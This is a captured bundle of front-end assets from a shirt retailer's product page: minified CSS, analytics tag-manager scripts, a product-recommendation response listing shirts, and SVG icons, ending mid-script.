.button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}.mejs__offscreen{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal}.mejs__container{background:#000;font-family:Helvetica,Arial,serif;position:relative;text-align:left;text-indent:0;vertical-align:top;width:100%!important;height:100%!important}.mejs__container,.mejs__container *{box-sizing:border-box}.mejs__container video::-webkit-media-controls,.mejs__container video::-webkit-media-controls-panel,.mejs__container video::-webkit-media-controls-panel-container,.mejs__container video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.mejs__fill-container,.mejs__fill-container .mejs__container{height:100%;width:100%}.mejs__fill-container{background:0 0;margin:0 auto;overflow:hidden;position:relative}.mejs__container:focus{outline:0}.mejs__iframe-overlay{height:100%;position:absolute;width:100%}.mejs__embed,.mejs__embed body{background:#000;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.mejs__fullscreen{overflow:hidden!important}.mejs__container-fullscreen{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;z-index:1000}.mejs__container-fullscreen .mejs__mediaelement,.mejs__container-fullscreen video{height:100%!important;width:100%!important}.mejs__mediaelement{height:100%;width:100%;z-index:0}.mejs__poster{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0;z-index:1}:root .mejs__poster-img{display:none}.mejs__poster-img{border:0;padding:0}.mejs__overlay{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:absolute;top:0}.mejs__layer{z-index:1;width:100%!important;height:100%!important}.mejs__overlay-play{cursor:pointer}.mejs__overlay-button{background:url(../images/mejs-controls.svg) no-repeat;background-position:0 -39px;height:80px;width:80px}.mejs__overlay:hover>.mejs__overlay-button{background-position:-80px -39px}.mejs__overlay-loading{height:80px;width:80px}.mejs__overlay-loading-bg-img{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent url(../images/mejs-controls.svg) -160px -40px no-repeat;display:block;height:80px;width:80px;z-index:1}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.mejs__controls{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:40px;left:0;list-style-type:none;margin:0;padding:0 10px;position:absolute;width:100%;z-index:3}.mejs__controls:not([style*="display: none"]){background:rgba(255,0,0,.7);background:-webkit-linear-gradient(transparent,rgba(0,0,0,.35));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.35))}.mejs__button,.mejs__time,.mejs__time-rail{font-size:10px;height:40px;line-height:10px;margin:0;width:32px}.mejs__button>button{background:transparent url(../images/mejs-controls.svg);border:0;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;margin:10px 6px;overflow:hidden;padding:0;position:absolute;text-decoration:none;width:20px}.mejs__button>button:focus{outline:1px dotted #999}.mejs__container-keyboard-inactive [role=slider],.mejs__container-keyboard-inactive [role=slider]:focus,.mejs__container-keyboard-inactive a,.mejs__container-keyboard-inactive a:focus,.mejs__container-keyboard-inactive button,.mejs__container-keyboard-inactive button:focus{outline:0}.mejs__time{box-sizing:content-box;color:#fff;font-size:11px;font-weight:700;height:24px;overflow:hidden;padding:16px 6px 0;text-align:center;width:auto}.mejs__play>button{background-position:0 0}.mejs__pause>button{background-position:-20px 0}.mejs__replay>button{background-position:-160px 0}.mejs__time-rail{direction:ltr;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;height:40px;margin:0 10px;padding-top:10px;position:relative}.mejs__time-buffering,.mejs__time-current,.mejs__time-float,.mejs__time-float-corner,.mejs__time-float-current,.mejs__time-hovered,.mejs__time-loaded,.mejs__time-marker,.mejs__time-total{border-radius:2px;cursor:pointer;display:block;height:10px;position:absolute}.mejs__time-total{background:rgba(255,255,255,.3);margin:5px 0 0;width:100%}.mejs__time-buffering{-webkit-animation:b 2s linear infinite;animation:b 2s linear infinite;background:-webkit-linear-gradient(135deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background:linear-gradient(-45deg,rgba(255,255,255,.4) 25%,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,rgba(0,0,0,0) 0,rgba(0,0,0,0));background-size:15px 15px;width:100%}@-webkit-keyframes b{0%{background-position:0 0}to{background-position:30px 0}}@keyframes b{0%{background-position:0 0}to{background-position:30px 0}}.mejs__time-loaded{background:rgba(255,255,255,.3)}.mejs__time-current,.mejs__time-handle-content{background:rgba(255,255,255,.9)}.mejs__time-hovered{background:rgba(255,255,255,.5);z-index:10}.mejs__time-hovered.negative{background:rgba(0,0,0,.2)}.mejs__time-buffering,.mejs__time-current,.mejs__time-hovered,.mejs__time-loaded{left:0;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .15s ease-in;transition:all .15s ease-in;width:100%}.mejs__time-buffering{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.mejs__time-hovered{-webkit-transition:height .1s cubic-bezier(.44,0,1,1);transition:height .1s cubic-bezier(.44,0,1,1)}.mejs__time-hovered.no-hover{-webkit-transform:scaleX(0)!important;-ms-transform:scaleX(0)!important;transform:scaleX(0)!important}.mejs__time-handle,.mejs__time-handle-content{border:4px solid transparent;cursor:pointer;left:0;position:absolute;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);z-index:11}.mejs__time-handle-content{border:4px solid rgba(255,255,255,.9);border-radius:50%;height:10px;left:-7px;top:-4px;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);width:10px}.mejs__time-rail .mejs__time-handle-content:active,.mejs__time-rail .mejs__time-handle-content:focus,.mejs__time-rail:hover .mejs__time-handle-content{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mejs__time-float{background:#eee;border:1px solid #333;bottom:100%;color:#111;display:none;height:17px;margin-bottom:9px;position:absolute;text-align:center;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:36px}.mejs__time-float-current{display:block;left:0;margin:2px;text-align:center;width:30px}.mejs__time-float-corner{border:5px solid #eee;border-color:#eee transparent transparent;border-radius:0;display:block;height:0;left:50%;line-height:0;position:absolute;top:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0}.mejs__long-video .mejs__time-float{margin-left:-23px;width:64px}.mejs__long-video .mejs__time-float-current{width:60px}.mejs__broadcast{color:#fff;height:10px;position:absolute;top:15px;width:100%}.mejs__fullscreen-button>button{background-position:-80px 0}.mejs__unfullscreen>button{background-position:-100px 0}.mejs__mute>button{background-position:-60px 0}.mejs__unmute>button{background-position:-40px 0}.mejs__volume-button{position:relative}.mejs__volume-button>.mejs__volume-slider{backface-visibility:hidden;-webkit-backface-visibility:hidden;background:rgba(50,50,50,.7);border-radius:0;bottom:100%;display:none;height:115px;left:50%;margin:0;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:25px;z-index:1}.mejs__volume-button:hover{border-radius:0 0 4px 4px}.mejs__volume-total{background:rgba(255,255,255,.5);height:100px;left:50%;margin:0;position:absolute;top:8px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:2px}.mejs__volume-current{left:0;margin:0;width:100%}.mejs__volume-current,.mejs__volume-handle{background:rgba(255,255,255,.9);position:absolute}.mejs__volume-handle{border-radius:1px;cursor:ns-resize;height:6px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:16px}.mejs__horizontal-volume-slider{display:block;height:36px;position:relative;vertical-align:middle;width:56px}.mejs__horizontal-volume-total{background:rgba(50,50,50,.8);height:8px;top:16px;width:50px}.mejs__horizontal-volume-current,.mejs__horizontal-volume-total{border-radius:2px;font-size:1px;left:0;margin:0;padding:0;position:absolute}.mejs__horizontal-volume-current{background:rgba(255,255,255,.8);height:100%;top:0;width:100%}.mejs__horizontal-volume-handle{display:none}.mejs__captions-button,.mejs__chapters-button{position:relative}.mejs__captions-button>button{background-position:-140px 0}.mejs__chapters-button>button{background-position:-180px 0}.mejs__captions-button>.mejs__captions-selector,.mejs__chapters-button>.mejs__chapters-selector{background:rgba(50,50,50,.7);border:1px solid transparent;border-radius:0;bottom:100%;margin-right:-43px;overflow:hidden;padding:0;position:absolute;right:50%;visibility:visible;width:86px}.mejs__chapters-button>.mejs__chapters-selector{margin-right:-55px;width:110px}.mejs__captions-selector-list,.mejs__chapters-selector-list{list-style-type:none!important;margin:0;overflow:hidden;padding:0}.mejs__captions-selector-list-item,.mejs__chapters-selector-list-item{color:#fff;cursor:pointer;display:block;list-style-type:none!important;margin:0 0 6px;overflow:hidden;padding:0}.mejs__captions-selector-list-item:hover,.mejs__chapters-selector-list-item:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs__captions-selector-input,.mejs__chapters-selector-input{clear:both;float:left;left:-1000px;margin:3px 3px 0 5px;position:absolute}.mejs__captions-selector-label,.mejs__chapters-selector-label{cursor:pointer;float:left;font-size:10px;line-height:15px;padding:4px 10px 0;width:100%}.mejs__captions-selected,.mejs__chapters-selected{color:#21f8f8}.mejs__captions-translations{font-size:10px;margin:0 0 5px}.mejs__captions-layer{bottom:0;color:#fff;font-size:16px;left:0;line-height:20px;position:absolute;text-align:center}.mejs__captions-layer a{color:#fff;text-decoration:underline}.mejs__captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs__captions-position{bottom:15px;left:0;position:absolute;width:100%}.mejs__captions-position-hover{bottom:35px}.mejs__captions-text,.mejs__captions-text *{background:rgba(20,20,20,.5);box-shadow:5px 0 0 rgba(20,20,20,.5),-5px 0 0 rgba(20,20,20,.5);padding:0;white-space:pre-wrap}.mejs__container.mejs__hide-cues video::-webkit-media-text-track-container{display:none}.mejs__overlay-error{position:relative}.mejs__overlay-error>img{left:0;max-width:100%;position:absolute;top:0;z-index:-1}.mejs__cannotplay,.mejs__cannotplay a{color:#fff;font-size:.8em}.mejs__cannotplay{position:relative}.mejs__cannotplay a,.mejs__cannotplay p{display:inline-block;padding:0 15px;width:100%}.html5-autoplay-video .mejs__controls,.html5-autoplay-video .mejs__overlay-button,.html5-autoplay-video .mejs__overlay-loading{visibility:hidden!important}.html5-autoplay-video .mejs__overlay-play{cursor:inherit}.mejs__layers .mejs__overlay-play~.mejs__overlay-play{z-index:-1}.video-button-top--true .play-pause-btn{top:1.5rem;bottom:auto}.play-pause-btn{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;padding:0;cursor:pointer;width:3.5rem;height:3.5rem;bottom:2rem;right:2rem;top:auto;left:auto;opacity:1;border-radius:100%;background:#373737;border:1px solid #373737;display:flex;align-items:center;justify-content:space-around}.play-pause-btn.pause-state::after{content:'';width:1.1rem;height:1.5rem;background:0 0;border-left:.4rem solid #fff;border-right:.4rem solid #fff;display:block;margin:0 auto}.play-pause-btn.play-state::after{content:'';position:absolute;top:50%;left:55%;transform:translate(-50%,-50%);width:0;height:0;border-style:solid;border-width:.9rem 0 .9rem 1.3rem;border-color:transparent transparent transparent #fff}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 144
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aawj-CTShirts-EU/New-Season?callback=CQuotient._callback1&_=1768758644236&_device=mac&userId=&cookieId=abCWcSOR5AtSMTAmU67jmUlFfE&emailId=&anchors=id%3A%3AFOL0167WHT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-predictive-product-recommendation-slot&slotConfigId=new-season&slotConfigTemplate=slots%2Frecommendation%2Frecommendation_pdp.isml&ccver=1.03&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abCWcSOR5AtSMTAmU67jmUlFfE%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22FOL0167WHT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-predictive-product-recommendation-slot%22%2C%22slotConfigId%22%3A%22new-season%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendation_pdp.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 823
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"New-Season":{"displayMessage":"New-Season","recs":[{"id":"FOL0154WHT","product_name":"Marcella Bib Evening Shirt - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8f11a74c/FOL0154WHT_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/marcella-bib-evening-shirt---white/FOL0154WHT.html"},{"id":"FON2620WHT","product_name":"Cutaway Collar Non-Iron Stretch Kensington Weave Shirt - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9669221/hi-res/FON2620WHT_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/cutaway-collar-non-iron-stretch-kensington-weave-shirt---white/FON2620WHT.html"},{"id":"JEX0033WHT","product_name":"Performance Stretch Jersey Shirt - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw7be97aca/hi-res/JERSEY/CT/JEX0033WHT_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/performance-stretch-jersey-shirt---white/JEX0033WHT.html"},{"id":"FON2620LBU","product_name":"Cutaway Collar Non-Iron Stretch Kensington Weave Shirt - Light Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0b0159ef/hi-res/FON2620LBU_COLLAR_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/cutaway-collar-non-iron-stretch-kensington-weave-shirt---light-blue/FON2620LBU.html"},{"id":"FON2551LBU","product_name":"Non-Iron Prince Of Wales Poplin Shirt - Light Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw0d755142/hi-res/FON2551LBU_MODEL_CUFF.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-prince-of-wales-poplin-shirt---light-blue/FON2551LBU.html"},{"id":"FOH0002MBU","product_name":"Non-Iron Stretch Poplin Stripe Winchester Shirt - Mid Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd3593453/hi-res/FOH0002MBU_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-stretch-poplin-stripe-winchester-shirt---mid-blue/FOH0002MBU.html"},{"id":"FON2614STL","product_name":"Non-Iron Royal Oxford Windowpane Check Shirt - Steel Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dweab694be/hi-res/FON2614STL_MODEL_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-royal-oxford-windowpane-check-shirt---steel-blue/FON2614STL.html"},{"id":"FON2620FRE","product_name":"Cutaway Collar Non-Iron Stretch Kensington Weave Shirt - French Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwb2683c85/hi-res/FON2620FRE_MODEL_FULL.jpg","product_url":"https://www.ctshirts.com/eu/cutaway-collar-non-iron-stretch-kensington-weave-shirt---french-blue/FON2620FRE.html"},{"id":"FOB0816WHT","product_name":"Non-Iron Performance Twill Print Shirt - White & Pink","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwbdd3ed22/hi-res/FOB0816WHT_FOLDED.jpg","product_url":"https://www.ctshirts.com/eu/non-iron-performance-twill-print-shirt---white-%26-pink/FOB0816WHT.html"},{"id":"JEP0436WHT","product_name":"Performance Zip Neck Polo - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw66cabbfb/hi-res/JEP0436WHT_FABRIC_DETAIL.jpg","product_url":"https://www.ctshirts.com/eu/performance-zip-neck-polo---white/JEP0436WHT.html"}],"recoUUID":"d9ee0466-2a90-416e-891c-f7541823fbbe"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg
body_size: 352
content:
<svg id="ICONS" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#001f49;}.cls-2{fill:none;}</style></defs><title>social-instagram</title><path class="cls-1" d="M23.61,14c3.24,0,3.62,0,4.9.07a6.51,6.51,0,0,1,2.25.42,4,4,0,0,1,2.3,2.3A6.51,6.51,0,0,1,33.48,19c.06,1.28.07,1.66.07,4.9s0,3.62-.07,4.9a6.45,6.45,0,0,1-.42,2.25,4,4,0,0,1-2.3,2.31,6.84,6.84,0,0,1-2.25.41c-1.28.06-1.66.07-4.9.07s-3.62,0-4.9-.07a6.85,6.85,0,0,1-2.26-.41,3.9,3.9,0,0,1-1.39-.91,3.85,3.85,0,0,1-.91-1.4,6.78,6.78,0,0,1-.41-2.25c-.06-1.28-.08-1.66-.08-4.9s0-3.62.08-4.9a6.84,6.84,0,0,1,.41-2.25,3.94,3.94,0,0,1,.91-1.4,3.71,3.71,0,0,1,1.4-.9,6.4,6.4,0,0,1,2.25-.42C20,14,20.37,14,23.61,14m0-2.19c-3.3,0-3.71,0-5,.08a9,9,0,0,0-2.95.56A6.23,6.23,0,0,0,12.12,16a8.88,8.88,0,0,0-.57,2.94c-.06,1.29-.07,1.71-.07,5s0,3.71.07,5a9,9,0,0,0,.57,2.95A5.85,5.85,0,0,0,13.52,34a5.77,5.77,0,0,0,2.14,1.4,9,9,0,0,0,2.95.57c1.29.05,1.7.07,5,.07s3.7,0,5-.07a8.88,8.88,0,0,0,2.94-.57,6.22,6.22,0,0,0,3.55-3.54,9,9,0,0,0,.56-2.95c.06-1.29.08-1.71.08-5s0-3.71-.08-5A8.91,8.91,0,0,0,35.1,16a6.21,6.21,0,0,0-3.55-3.55,8.91,8.91,0,0,0-2.94-.56c-1.3-.06-1.71-.08-5-.08Z"/><path class="cls-1" d="M23.61,17.69a6.23,6.23,0,1,0,6.23,6.23h0A6.23,6.23,0,0,0,23.61,17.69Zm0,10.27a4,4,0,1,1,4-4A4,4,0,0,1,23.61,28Z"/><circle class="cls-1" cx="30.08" cy="17.45" r="1.46"/><rect class="cls-2" x="8.16" y="7.84" width="32" height="32"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw47cf5402/images/svg-icons/nav-create-account.svg
body_size: 738
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 842
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view 